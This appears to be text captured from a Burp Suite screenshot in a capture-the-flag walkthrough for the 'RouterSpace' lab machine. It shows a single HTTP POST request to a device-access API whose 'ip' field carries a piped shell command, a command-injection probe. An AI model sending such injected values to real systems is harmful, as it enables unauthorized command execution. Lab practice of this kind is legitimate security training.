 Send Cancel < > Target: http://routerspace.htb ?
Request Response
Pretty Raw \n Actions
1 POST /api/v4/monitoring/router/dev/check/deviceAccess HTTP/1.1
2 accept: application/json, text/plain, */*
3 user-agent: RouterSpaceAgent
4 Content-Type: application/json
5 Content-Length: 38
6 Host: routerspace.htb
7 Connection: close
8 Accept-Encoding: gzip, deflate
9
10 {
"ip":"0.0.0.0|echo test > 123.txt"
}
11
INSPECTOR